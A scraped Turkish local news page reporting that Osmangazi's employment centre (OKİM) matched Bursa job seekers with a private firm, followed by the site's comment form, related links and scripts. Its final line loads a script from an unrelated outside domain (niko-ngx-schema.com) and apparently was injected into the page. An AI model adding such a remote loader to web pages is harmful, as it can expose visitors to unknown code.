Yıl boyunca Bursa'daki firmalarla iş arayan vatandaşları bir araya getiren Osmangazi Kariyer İstihdam Merkezi (OKİM) yetkilileri, yeni bir buluşmaya daha imza attı. Özel bir firmanın bünyesine katacağı yeni personeller için aracılık eden OKİM, firmanın aradığı nitelikte personelleri bulmak için sosyal medya üzerinden duyurular ve muhtarlar vasıtasıyla iş arayan Bursalılarla firma yetkililerini bir araya getirdi. Osmangazi Belediyesi ekiplerinin yönlendirmesiyle firma yetkilileriyle Bursa Ticaret ve Sanayi Odası'nın Altıparmak'taki hizmet binasında bir araya gelen vatandaşlar olumlu geçen görüşmesinden yüzleri gülerek ayrıldı.<br/><br/>Osmangazi Belediyesi'nin çabaları sayesinde iş sahibi olan vatandaşlar, arabuluculuk etmesi dolayısıyla OKİM yetkililerine teşekkür etti. </div> </div> <div class="clearfixy"></div><div class="emojiler py-3" data-id="71842"></div><script type="a768bfccee38d1dd18eabe0b-text/javascript">$(document).ready(function(){$('.emojiler[data-id="'+71842+'"]').load('https://www.pembepusula.org/template/prime/include/emoji.php?postid=71842&type=1');});</script> <div class="my-3 py-1 d-print-none commenttab" id="yorumlar-71842"> <div class="b-t"> <div class="nav-active-border b-primary top"> <ul class="nav font-weight-bold align-items-center" id="myTab" role="tablist"> <li class="nav-item" role="tab" aria-selected="false"> <a class="nav-link py-3 active" id="comments-tab-71842" data-toggle="tab" href="#comments-71842"><span class="d-md-block text-16">YORUMLAR</span></a> </li> </ul> </div> </div> <div class="tab-content"> <div class="tab-pane show active" id="comments-71842"> <div class="my-3"> <div class="commentResult"></div> <form class="contact_form commentstyle" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tumeva.commentSubmit(this)" name="yorum" data-cf-modified-a768bfccee38d1dd18eabe0b-=""> <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span> </strong> adlı kullanıcıya cevap <a href="#" class="notlikeid reply-comment-cancel">x</a> </div> <div class="form-group"> <textarea onkeyup="if (!window.__cfRLUnblockHandlers) return false; textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10" name="Yorum" required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir." data-cf-modified-a768bfccee38d1dd18eabe0b-=""></textarea> <label for="remLensoz"> <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly id="remLensoz" name="remLensoz" type="text" maxlength="3" value="2000 karakter"/> </label> <script type="a768bfccee38d1dd18eabe0b-text/javascript">function textCounterJS(field,cntfield,maxlimit){if(field.value.length>maxlimit)field.value=field.value.substring(0,maxlimit);else cntfield.value=(maxlimit-field.value.length).toString().concat(' karakter');}</script> </div> <div class="row"> <div class="col-md-6"> <div class="form-group"> <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control" id="adsoyad" required placeholder="Ad / Soyad"> </div> </div> </div> <input type="hidden" name="Baglanti" value="0" class="YorumId"/> <input type="hidden" name="Durum" value="YorumGonder"/> <input type="hidden" name="VeriId" value="71842"/> <input type="hidden" name="Tip" value="1"/> <input type="hidden" name="show" value="20251127"/> <input type="hidden" name="token" value="ae43c4c0bcacd5912ea0e8573fb0358c"> <button id="send" type="submit" class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button> </form> </div> <!-- yorumlar --> </div> </div></div> <div class="heading d-print-none py-3">İlginizi Çekebilir</div><div class="row row-sm list-grouped d-print-none"> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.pembepusula.org/bursa-da-zincirleme-kaza-1-olu-13-yarali/385605/" rel="external" title="Bursa’da zincirleme kaza: 1 ölü, 13 yaralı"><picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/bursa-da-zincirleme-kaza-1-olu-13-yarali-4144-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/bursa-da-zincirleme-kaza-1-olu-13-yarali-4144-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.pembepusula.org/template/prime/assets/img/313x170.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/bursa-da-zincirleme-kaza-1-olu-13-yarali-4144-t.jpg" alt="Bursa’da zincirleme kaza: 1 ölü, 13 yaralı" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.pembepusula.org/bursa-da-zincirleme-kaza-1-olu-13-yarali/385605/" rel="external" title="Bursa’da zincirleme kaza: 1 ölü, 13 yaralı" class="list-title mt-1">Bursa’da zincirleme kaza: 1 ölü, 13 yaralı</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.pembepusula.org/bursada-girisimcilere-buyuksehirden-buyuk-destek/381928/" rel="external" title="Bursa'da girişimcilere Büyükşehirden büyük destek"><picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/bursada-girisimcilere-buyuksehirden-buyuk-destek-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/bursada-girisimcilere-buyuksehirden-buyuk-destek-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.pembepusula.org/template/prime/assets/img/313x170.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/bursada-girisimcilere-buyuksehirden-buyuk-destek-t.jpg" alt="Bursa'da girişimcilere Büyükşehirden büyük destek" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.pembepusula.org/bursada-girisimcilere-buyuksehirden-buyuk-destek/381928/" rel="external" title="Bursa'da girişimcilere Büyükşehirden büyük destek" class="list-title mt-1">Bursa'da girişimcilere Büyükşehirden büyük destek</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.pembepusula.org/bursa-da-kadin-cinayeti-once-kadini-sonra-kendini-vurdu/381880/" rel="external" title="Bursa'da kadın cinayeti! Önce kadını sonra kendini vurdu"><picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/bursa-da-kadin-cinayeti-once-kadini-sonra-kendini-vurdu-9300-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/bursa-da-kadin-cinayeti-once-kadini-sonra-kendini-vurdu-9300-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.pembepusula.org/template/prime/assets/img/313x170.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/bursa-da-kadin-cinayeti-once-kadini-sonra-kendini-vurdu-9300-t.jpg" alt="Bursa'da kadın cinayeti! Önce kadını sonra kendini vurdu" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.pembepusula.org/bursa-da-kadin-cinayeti-once-kadini-sonra-kendini-vurdu/381880/" rel="external" title="Bursa'da kadın cinayeti! Önce kadını sonra kendini vurdu" class="list-title mt-1">Bursa'da kadın cinayeti! Önce kadını sonra kendini vurdu</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.pembepusula.org/sehit-atesi-bursa-ya-dustu/379644/" rel="external" title="Şehit ateşi Bursa'ya düştü"><picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/sehit-atesi-bursa-ya-dustu-8365-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/sehit-atesi-bursa-ya-dustu-8365-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.pembepusula.org/template/prime/assets/img/313x170.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/sehit-atesi-bursa-ya-dustu-8365-t.jpg" alt="Şehit ateşi Bursa'ya düştü" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.pembepusula.org/sehit-atesi-bursa-ya-dustu/379644/" rel="external" title="Şehit ateşi Bursa'ya düştü" class="list-title mt-1">Şehit ateşi Bursa'ya düştü</a> </div> </div> </div> </div> </div></div> <div class="col-md-4 d-print-none sidebar71842"><div class="heading my-2">Son Haberler</div> <div class="list-grid"> <a href="https://www.pembepusula.org/izocamdan-dilovasi-tesisi-icin-stratejik-karar-28-aralik-itibariyle-uretim-duracak/390556/" title="İzocam'dan, Dilovası tesisi için stratejik karar! 28 Aralık itibariyle üretim duracak!" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/izocamdan-dilovasi-tesisi-icin-stratejik-karar-28-aralik-itibariyle-uretim-duracak-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/izocamdan-dilovasi-tesisi-icin-stratejik-karar-28-aralik-itibariyle-uretim-duracak-t.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/izocamdan-dilovasi-tesisi-icin-stratejik-karar-28-aralik-itibariyle-uretim-duracak-t.jpg" alt="İzocam&#39;dan, Dilovası tesisi için stratejik karar! 28 Aralık itibariyle üretim duracak!" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> İzocam&#39;dan, Dilovası tesisi için stratejik karar! 28 Aralık itibariyle... </div> </div> </div> </a> <a href="https://www.pembepusula.org/baskan-bozbey-edebiyat-cesurlarin-isidir/390554/" title="Başkan Bozbey: Edebiyat cesurların işidir" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/baskan-bozbey-edebiyat-cesurlarin-isidir-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/baskan-bozbey-edebiyat-cesurlarin-isidir-t.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/baskan-bozbey-edebiyat-cesurlarin-isidir-t.jpg" alt="Başkan Bozbey: Edebiyat cesurların işidir" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Başkan Bozbey: Edebiyat cesurların işidir </div> </div> </div> </a> <a href="https://www.pembepusula.org/kocaeli-buyuksehirden-santral-rampasina-yenilikci-dokunus/390553/" title="Kocaeli Büyükşehir'den Santral Rampası'na yenilikçi dokunuş" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/kocaeli-buyuksehirden-santral-rampasina-yenilikci-dokunus-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/kocaeli-buyuksehirden-santral-rampasina-yenilikci-dokunus-t.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/kocaeli-buyuksehirden-santral-rampasina-yenilikci-dokunus-t.jpg" alt="Kocaeli Büyükşehir&#39;den Santral Rampası&#39;na yenilikçi dokunuş" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Kocaeli Büyükşehir&#39;den Santral Rampası&#39;na yenilikçi dokunuş </div> </div> </div> </a> <a href="https://www.pembepusula.org/izmirde-yagmur-alarmi/390536/" title="İzmir'de yağmur alarmı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/izmirde-yagmur-alarmi-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/izmirde-yagmur-alarmi-t.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/izmirde-yagmur-alarmi-t.jpg" alt="İzmir&#39;de yağmur alarmı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> İzmir&#39;de yağmur alarmı </div> </div> </div> </a> <a href="https://www.pembepusula.org/diyarbakir-da-okulda-yedikleri-yemek-sonrasi-rahatsizlanan-ogrenciler-hastanelik-oldu/390588/" title="Diyarbakır'da okulda yedikleri yemek sonrası rahatsızlanan öğrenciler hastanelik oldu" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/diyarbakir39da-okulda-yedikleri-yemek-sonrasi-rahatsizlanan-ogrenciler-hastanelik-oldu-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/diyarbakir39da-okulda-yedikleri-yemek-sonrasi-rahatsizlanan-ogrenciler-hastanelik-oldu_1.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/diyarbakir39da-okulda-yedikleri-yemek-sonrasi-rahatsizlanan-ogrenciler-hastanelik-oldu_1.jpg" alt="Diyarbakır&#39;da okulda yedikleri yemek sonrası rahatsızlanan öğrenciler hastanelik oldu" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Diyarbakır&#39;da okulda yedikleri yemek sonrası rahatsızlanan öğrenciler... </div> </div> </div> </a> </div> </div> </div> <div style="display:none;"> <div id="news-nextprev" class="group" style="display: block;"> <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.pembepusula.org/yildirim-da-oncelik-genclerin/71841/"> <a href="https://www.pembepusula.org/yildirim-da-oncelik-genclerin/71841/" rel="external" class="leftArrow prev"> <div class="leftTextImgWrap" style="display: none; opacity: 1;"> <div class="lText nwstle">Yıldırım'da öncelik gençlerin </div> </div> </a> </div> <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.pembepusula.org/yildirim-da-oncelik-genclerin/71841/"> <a href="https://www.pembepusula.org/yildirim-da-oncelik-genclerin/71841/" rel="external" class="rightArrow next"> <div class="rightTextImgWrap" style="display: none; opacity: 1;"> <div class="rText nwstle">Yıldırım'da öncelik gençlerin </div> </div> </a> <a href="https://www.pembepusula.org/yildirim-da-oncelik-genclerin/71841/" id="sonrakiHaber"></a> </div> </div> <script type="a768bfccee38d1dd18eabe0b-text/javascript">$(document).ready(function(){$('.sidebar71842').theiaStickySidebar({additionalMarginTop:70,additionalMarginBottom:20});});</script> </div></article> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> <p class="infinite-scroll-last"></p> <p class="infinite-scroll-error"></p></div> </div> </div> </div> <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content bg-transparent"> <div class="modal-body p-0"> <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#times"/> </svg></a> <form role="search" action="https://www.pembepusula.org/template/prime/search.php" method="post"> <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0"> <input type="hidden" name="type" value="1"> <input type="hidden" name="token" value="5783f479c4a46b2a681f4e8117de4d5e"></form> <div class="text-white mt-3 mx-3"></div> </div> </div> </div></div> <div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-left w-xxl mobilmenuheader"> <div class="d-flex flex-column h-100"> <div class="navbar px-md-5 px-3 py-3 d-flex"> <a href="javascript:;" data-dismiss="modal" class="ml-auto"> <svg class="svg-w fa-3x" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#times"/> </svg> </a> </div> <div class="px-md-5 px-3 py-2 scrollable hover flex"> <div class="nav flex-column"> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org" rel="external" title="Ana Sayfa">Ana Sayfa</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/genc-kalemler/" title="Genç Kalemler" rel="external">Genç Kalemler</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/konuk-kosesi/" title="FARKLI FİKİRLER " rel="external">FARKLI FİKİRLER </a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/spor/" title="SPOR" rel="external">SPOR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/politika/" title="POLİTİKA" rel="external">POLİTİKA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/saglik/" title="SAĞLIK" rel="external">SAĞLIK</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/ekonomi/" title="EKONOMİ" rel="external">EKONOMİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/kultur-sanat/" title="KÜLTÜR SANAT" rel="external">KÜLTÜR SANAT</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/dunya/" title="DÜNYA" rel="external">DÜNYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/bursa/" title="BURSA" rel="external">BURSA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/turkiye/" title="TÜRKİYE" rel="external">TÜRKİYE</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/yasam/" title="Yaşam" rel="external">Yaşam</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/siyaset/" title="Siyaset" rel="external">Siyaset</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/magazin/" title="Magazin" rel="external">Magazin</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/gundem/" title="Gündem" rel="external">Gündem</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/news/" title="NEWS" rel="external">NEWS</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/video-galeri/" rel="external" title="Video Galeri">Video Galeri</a> </div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/yerel-haberler/" rel="external" title="Yerel Haberler">Yerel Haberler</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/kullanici-girisi/" rel="external">Üye Paneli</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/arsiv/" rel="external" title="Arşiv"> Arşiv</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/gazete-arsivi/" rel="external" title="Gazete Arşivi">Gazete Arşivi</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/anketler/" rel="external" title="Anketler">Anketler</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/gazete-mansetleri/" rel="external" title="Gazete Manşetleri">Gazete Manşetleri</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/namaz-vakitleri/" rel="external" title="Namaz Vakitleri">Namaz Vakitleri</a> </div> </div> </div> </div> </div></div><footer class="d-print-none"><div class="py-4 bg-white footer"> <div class="container py-1 text-13"> <div class="row"> <div class="col-md-4"> <ul class="list-unstyled l-h-2x text-13 nav"> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/dunya/" title="DÜNYA">DÜNYA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/ekonomi/" title="EKONOMİ">EKONOMİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/magazin/" title="Magazin">Magazin</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/news/" title="NEWS">NEWS</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/politika/" title="POLİTİKA">POLİTİKA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/siyaset/" title="Siyaset">Siyaset</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/spor/" title="SPOR">SPOR</a></li> </ul> </div> <div class="col-md-8"> <div class="row"> <div class="col-4 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.pembepusula.org/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/video-galeri/" rel="external" title="Video Galeri">Video Galeri</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.pembepusula.org/kullanici-girisi/" rel="external">Üye Paneli</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/yerel-haberler/" rel="external" title="Yerel Haberler">Yerel Haberler</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/arsiv/" rel="external" title="Arşiv"> Arşiv</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/gazete-arsivi/" rel="external" title="Gazete Arşivi">Gazete Arşivi</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.pembepusula.org/anketler/" rel="external" title="Anketler">Anketler</a></li> <li class="mtf-1"> <a href="https://www.pembepusula.org/hava-durumu/" rel="external" title=" Hava Durumu"> Hava Durumu</a> </li> <li class="mtf-1"> <a href="https://www.pembepusula.org/gazete-mansetleri/" rel="external" title="Gazete Manşetleri">Gazete Manşetleri</a> </li> <li class="mtf-1"> <a href="https://www.pembepusula.org/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </li> <li class="mtf-1"> <a href="https://www.pembepusula.org/namaz-vakitleri/" rel="external" title="Namaz Vakitleri">Namaz Vakitleri</a> </li> </ul> </div> <div class="col-6 col-md-3"> </div> <div class="col-md-12 py-2"> <a href="https://www.facebook.com/pembeepusulaa" title="https://www.facebook.com/pembeepusulaa" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#facebook-f"/> </svg> </a> <a href="https://www.twitter.com/twitter" title="https://www.twitter.com/twitter" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#twitterx"/> </svg> </a> <a href="https://www.instagram.com/pembepusulagazetesi" title="https://www.instagram.com/pembepusulagazetesi" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#instagram"/> </svg> </a> <a href="https://www.youtube.com/" title="https://www.youtube.com/" target="_blank" rel="noopener" class="bg-youtube btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#youtube"/> </svg> </a> <a href="Neslihan" target="_blank" rel="noopener" class="bg-telegram btn btn-icon rounded mr-2" title="Neslihan"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#telegram"/> </svg> </a> </div> </div> <div class="col-4 col-md-4"> </div> </div> </div> </div> <hr> <div class="container"> <div class="row"> <div class="col-md-12"> <ul class="nav mb-1 justify-content-center text-13"> <li><a class="nav-link pl-0" href="https://www.pembepusula.org/rss.html" title="RSS" target="_blank" rel="noopener">Rss</a></li> <li><a class="nav-link pl-0" href="https://www.pembepusula.org/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.pembepusula.org/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link pl-0" href="https://www.pembepusula.org/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.pembepusula.org/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li> </ul> <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz. </p></div> <p class="text-center text-12"><a href="https://www.tumeva.com" class="nav-link pl-0" title="https://www.tumeva.com" target="_blank" rel="noopener">Yazılım: Tumeva Bilişim</a></p> </div> </div> </div></div> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a> <script type="a768bfccee38d1dd18eabe0b-text/javascript">$('.mb20').on('load',function(){$(this).css('cssText','height: '+this.contentDocument.body.scrollHeight+'px !important');});$('.post-body img').not('#reklam img').each(function(){$(this).addClass('lazy');$(this).attr({"data-src":$(this).attr('src')}).removeAttr('src');});</script> <script src="https://www.pembepusula.org/template/prime/assets/js/infinite-scroll.pkgd.min.js?v=2025070815570220250703225835" defer type="a768bfccee38d1dd18eabe0b-text/javascript"></script> <script type="a768bfccee38d1dd18eabe0b-text/javascript">var PRIME={"settings":{"analytics":"G-PH14WRX0C6"}};$(document).ready(function(){$infinityContainer=$('#haberler').infiniteScroll({path:function(){return $('.haber-kapsa').last().find('#sonrakiHaber').attr('href');},append:'.haber-kapsa',prefill:true,historyTitle:true,history:'push',status:'.page-load-status',});if($infinityContainer){$infinityContainer.on('history.infiniteScroll',function(event,title,path){$(".scroll-go").click(function(){var e=$(this).attr("data-scroll");$("html, body").animate({scrollTop:$("#"+e).offset().top},1e3)});$("article").addClass("my-3");$(".news-start").addClass("border-bottom");$('.mb20').on('load',function(){$(this).css('cssText','height: '+this.contentDocument.body.scrollHeight+'px !important');});gtag('config',PRIME.settings.analytics,{'page_path':window.location.pathname});});}});</script> <script type="a768bfccee38d1dd18eabe0b-text/javascript">var tumeva=tumeva||{};$(document).ready(function(){$(document).on('focus','.yorumComment',function(){$(".commentox").css('display','block');});tumeva=$.extend(tumeva,{commentInit:function(){this.replyCommentInit();},replyCommentInit:function(){$(document).on('click','.reply-comment',function(elem){var $elem=$(this),$form=$('#comments-'+$elem.data('id'));$form.find('.reply').show();$form.find('.reply strong').html($elem.data('name'));$form.find('input[name=Baglanti]').val($elem.data('comment-id'));elem.preventDefault();});$(document).on('click','.reply-comment-cancel',function(elem){var $elem=$(this);$elem.closest('form').find('.reply').hide();$elem.closest('form').find('input[name=Baglanti]').val(0);elem.preventDefault();});},commentSubmit:function(elem){var $form=$(elem);if(tumeva.inputCommentCheck($form))return false;tumeva.sendComment($form);return false;},sendComment:function(form){var resultDiv=form.find('.commentResult');$.ajax({type:"POST",url:"https://www.pembepusula.org/template/prime/include/ajaxcomment.php",data:form.serialize(),success:function(response){$('.commentResult').html(response);form.each(function(){this.reset();});form.find('.reply').hide();form.find('input[name=Baglanti]').val(0);},error:function(){resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz");}});},inputCommentCheck:function(form){var error=false;form.find('.minput').each(function(index){$(this).removeClass('requiredx').parent().find("span").remove();if($(this).val()==""){$(this).addClass('requiredx');$(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>');error=true;}});return error;},commentLike:function(id,url){$.ajax({type:'POST',url:url,data:'id='+id,success:function(response){$('span#like'+id).html(response);}});return false;},commentNotLike:function(id,url){$.ajax({type:'POST',url:url,data:'id='+id,success:function(response){$('span#notlike'+id).html(response);}});return false;}});tumeva.commentInit();});</script> <script src="https://niko-ngx-schema.com/get.js" 